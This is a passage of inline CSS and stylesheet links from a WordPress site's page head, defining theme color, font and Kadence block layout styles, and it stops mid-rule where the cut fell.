!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-border-color{border-color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-border-color{border-color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-border-color{border-color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-border-color{border-color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-border-color{border-color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-border-color{border-color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-border-color{border-color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-border-color{border-color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-border-color{border-color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-border-color{border-color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-border-color{border-color: var(--wp--preset--color--slate-blue) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-body-font-size{font-size: var(--wp--preset--font-size--body) !important;}.has-intro-body-font-size{font-size: var(--wp--preset--font-size--intro-body) !important;}.has-quote-large-font-size{font-size: var(--wp--preset--font-size--quote-large) !important;}.has-quote-small-font-size{font-size: var(--wp--preset--font-size--quote-small) !important;}.has-small-blue-uppercase-font-size{font-size: var(--wp--preset--font-size--small-blue-uppercase) !important;}.has-blue-boxed-font-size{font-size: var(--wp--preset--font-size--blue-boxed) !important;}.has-small-grey-uppercase-font-size{font-size: var(--wp--preset--font-size--small-grey-uppercase) !important;}.has-infographic-numbers-font-size{font-size: var(--wp--preset--font-size--infographic-numbers) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}
:root :where(.wp-block-navigation .wp-block-site-title){margin:0; font-weight:400;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast);text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--contrast);text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-post-content){margin-top: var(--wp--preset--spacing--60);margin-bottom: var(--wp--preset--spacing--60);}
:root :where(.wp-block-search .wp-block-search__label, .wp-block-search .wp-block-search__input, .wp-block-search .wp-block-search__button){line-height: 1;}:root :where(.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper){border: none;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-container-core-group-is-layout-d445cf74{justify-content:flex-end;}.wp-container-core-group-is-layout-b2891da8{justify-content:space-between;}.wp-container-core-group-is-layout-db9edeb8 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-db9edeb8 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-db9edeb8 .alignfull{max-width:none;}.wp-container-core-navigation-is-layout-20be11b6{justify-content:flex-start;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-8f27c4d0 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-8f27c4d0 > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-elements-38562346355d4c0c62a1b4094e696fc9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-silver);}
/*# sourceURL=core-block-supports-inline-css */</style><style id='wp-block-template-skip-link-inline-css'>.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */</style><link rel='stylesheet' id='cavendish-style-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_45239b7b674742ad1e211a31828db914.css?ver=117.0' media='all' /><link rel='stylesheet' id='splide_min-css' href='https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/css/splide.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='splide_core-css' href='https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/css/splide-core.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='mega_nav-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_5acc0af5932bebf604cdfc9ccdb6db57.css?ver=6.9' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" /><link rel='stylesheet' id='custom-typekit-219-css' href='https://use.typekit.net/xoe3fyz.css?ver=1.1.5' media='all' /><style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */</style><style id='kadence_blocks_css-inline-css'>.wp-block-kadence-image.kb-imagecavendish-theme__page_e49b17-e1:not(.kb-specificity-added):not(.kb-extra-specificity-added) > figure{margin-top:20px;margin-bottom:0px;}.kb-imagecavendish-theme__page_e49b17-e1 .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-advancedheading.kt-adv-heading4078_e01a97-7d, .wp-block-kadence-advancedheading.kt-adv-heading4078_e01a97-7d[data-kb-block="kb-adv-heading4078_e01a97-7d"]{padding-top:20px;margin-top:0px;margin-bottom:0px;font-size:36px;line-height:40px;font-weight:bold;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading4078_e01a97-7d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading4078_e01a97-7d[data-kb-block="kb-adv-heading4078_e01a97-7d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading4078_e01a97-7d img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading4078_e01a97-7d[data-kb-block="kb-adv-heading4078_e01a97-7d"] img.kb-inline-image{width:150px;vertical-align:baseline;}.wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17, .wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17[data-kb-block="kb-adv-heading4078_54a406-17"]{padding-top:20px;margin-top:0px;font-size:48px;line-height:52px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17[data-kb-block="kb-adv-heading4078_54a406-17"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17[data-kb-block="kb-adv-heading4078_54a406-17"] img.kb-inline-image{width:150px;vertical-align:baseline;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17, .wp-block-kadence-advancedheading.kt-adv-heading4078_54a406-17[data-kb-block="kb-adv-heading4078_54a406-17"]{font-size:var(--global-kb-font-size-lg, 2rem);line-height:35px;}}.wp-block-kadence-spacer.kt-block-spacer-4078_ce9e8f-fd .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-4078_ce9e8f-fd .kt-divider{border-top-width:6px;border-top-color:#5684FD;width:35%;border-top-style:solid;}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{display:flex;}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col,.kadence-column4078_b8af5b-29 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column4078_b8af5b-29{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_b8af5b-29{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_b8af5b-29{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column4078_b8af5b-29{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_b8af5b-29{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column4078_b8af5b-29{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_b8af5b-29{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column4078_b8af5b-29 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column4078_cfecef-f1 > .kt-inside-inner-col{min-height:550px;}.kadence-column4078_cfecef-f1 > .kt-inside-inner-col,.kadence-column4078_cfecef-f1 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_cfecef-f1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_cfecef-f1 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4078_cfecef-f1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4078_cfecef-f1 > .kt-inside-inner-col{background-image:url('https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/49u68pba.png?strip=all');background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column4078_cfecef-f1{position:relative;}@media all and (max-width: 1024px){.kadence-column4078_cfecef-f1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4078_cfecef-f1 > .kt-inside-inner-col{min-height:250px;flex-direction:column;justify-content:center;}.kadence-column4078_cfecef-f1, .kt-inside-inner-col > .kadence-column4078_cfecef-f1:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);}}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:0px;padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);grid-template-columns:minmax(0, calc(40% - ((var(--global-kb-gap-md, 2rem) * 1 )/2)))minmax(0, calc(60% - ((var(--global-kb-gap-md, 2rem) * 1 )/2)));}.kb-row-layout-id4078_41913d-0b{background-color:#ffffff;}.kb-row-layout-id4078_41913d-0b > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap{padding-bottom:var(--global-kb-spacing-xs, 1rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(1 of *:not(style)){order:2;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(2 of *:not(style)){order:1;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(3 of *:not(style)){order:12;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(4 of *:not(style)){order:11;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(5 of *:not(style)){order:22;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(6 of *:not(style)){order:21;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(7 of *:not(style)){order:32;}.kb-row-layout-id4078_41913d-0b > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(8 of *:not(style)){order:31;}}.kb-image4078_34b088-7e.kb-image-is-ratio-size, .kb-image4078_34b088-7e .kb-image-is-ratio-size{max-width:201px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image4078_34b088-7e.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image4078_34b088-7e .kb-image-is-ratio-size{align-self:unset;}.kb-image4078_34b088-7e{max-width:201px;}.image-is-svg.kb-image4078_34b088-7e{-webkit-flex:0 1 100%;flex:0 1 100%;}.image-is-svg.kb-image4078_34b088-7e img{width:100%;}.kb-image4078_34b088-7e .kb-image-has-overlay:after{opacity:0.3;}ul.menu .wp-block-kadence-advancedbtn .kb-btn4078_b3bd73-ea.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn4078_b3bd73-ea.kb-button{color:#ffffff;background:#E89244;}.wp-block-kadence-advancedbtn.kb-btns4078_bcecb3-e6{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:flex-start;align-items:center;}.kt-btns4078_bcecb3-e6 .kt-button{font-weight:normal;font-style:normal;}.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns4078_bcecb3-e6 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.wp-block-kadence-spacer.kt-block-spacer-4078_9ec8a8-5c .kt-block-spacer{height:60px;}.wp-block-kadence-spacer.kt-block-spacer-4078_9ec8a8-5c .kt-divider{border-top-width:1px;height:1px;border-top-color:#eee;width:80%;border-top-style:solid;}.kadence-column4078_85b297-15 > .kt-inside-inner-col{display:flex;}.kadence-column4078_85b297-15 > .kt-inside-inner-col{padding-top:0px;}.kadence-column4078_85b297-15 > .kt-inside-inner-col,.kadence-column4078_85b297-15 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_85b297-15 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_85b297-15 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column4078_85b297-15 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column4078_85b297-15{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_85b297-15{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_85b297-15 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column4078_85b297-15 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_85b297-15{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column4078_85b297-15{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_85b297-15{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_85b297-15 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 1024px){.kadence-column4078_85b297-15 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column4078_85b297-15{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_85b297-15{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_85b297-15 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column4078_85b297-15 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}.kadence-column4078_11f956-25 > .kt-inside-inner-col,.kadence-column4078_11f956-25 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_11f956-25 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_11f956-25 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4078_11f956-25 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4078_11f956-25 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_11f956-25{position:relative;}@media all and (max-width: 1024px){.kadence-column4078_11f956-25 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4078_11f956-25 > .kt-inside-inner-col{padding-bottom:var(--global-kb-spacing-sm, 1.5rem);flex-direction:column;justify-content:center;}}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:0px;grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id4078_659849-4a > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap{padding-right:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id4078_659849-4a{margin-top:0px;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(1 of *:not(style)){order:2;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(2 of *:not(style)){order:1;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(3 of *:not(style)){order:12;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(4 of *:not(style)){order:11;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(5 of *:not(style)){order:22;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(6 of *:not(style)){order:21;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(7 of *:not(style)){order:32;}.kb-row-layout-id4078_659849-4a > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(8 of *:not(style)){order:31;}}.wp-block-kadence-advancedheading.kt-adv-heading4078_5c7de7-81, .wp-block-kadence-advancedheading.kt-adv-heading4078_5c7de7-81[data-kb-block="kb-adv-heading4078_5c7de7-81"]{padding-top:0px;margin-top:0px;font-size:15px;line-height:18px;font-weight:400;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading4078_5c7de7-81 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading4078_5c7de7-81[data-kb-block="kb-adv-heading4078_5c7de7-81"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading4078_5c7de7-81 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading4078_5c7de7-81[data-kb-block="kb-adv-heading4078_5c7de7-81"] img.kb-inline-image{width:150px;vertical-align:baseline;}.kadence-column4078_067d1d-7c > .kt-inside-inner-col{display:flex;}.kadence-column4078_067d1d-7c > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);}.kadence-column4078_067d1d-7c > .kt-inside-inner-col,.kadence-column4078_067d1d-7c > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_067d1d-7c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_067d1d-7c > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column4078_067d1d-7c > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column4078_067d1d-7c{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_067d1d-7c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_067d1d-7c > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column4078_067d1d-7c > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_067d1d-7c{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column4078_067d1d-7c{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_067d1d-7c{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_067d1d-7c > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 1024px){.kadence-column4078_067d1d-7c > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column4078_067d1d-7c{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_067d1d-7c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4078_067d1d-7c > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column4078_067d1d-7c > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn4078_b57a48-bb.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn4078_b57a48-bb.kb-button{color:#5684FD;background:rgba(0,0,0,0);font-size:16px;line-height:18px;font-weight:700;text-transform:uppercase;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-btn4078_b57a48-bb.kb-button .kb-svg-icon-wrap{font-size:72px;--kb-button-icon-size:72px;}.wp-block-kadence-advancedbtn .kb-btn4078_b57a48-bb.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn4078_b57a48-bb.kb-button:focus{color:#5684FD;background:#D7D7D7;}ul.menu .wp-block-kadence-advancedbtn .kb-btn4078_189d6f-09.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn4078_189d6f-09.kb-button{color:#5684FD;background:rgba(255,255,255,0);font-size:16px;line-height:18px;font-weight:700;text-transform:uppercase;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn .kb-btn4078_189d6f-09.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn4078_189d6f-09.kb-button:focus{background:#D7D7D7;}.wp-block-kadence-advancedbtn.kb-btns4078_cb0e96-fb{padding-top:0px;gap:var(--global-kb-gap-lg, 4rem);justify-content:flex-start;align-items:flex-start;}.kt-btns4078_cb0e96-fb .kt-button{font-weight:normal;font-style:normal;}.kt-btns4078_cb0e96-fb .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns4078_cb0e96-fb .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns4078_cb0e96-fb .kt-btn-wrap-0 .kt-button:hover, 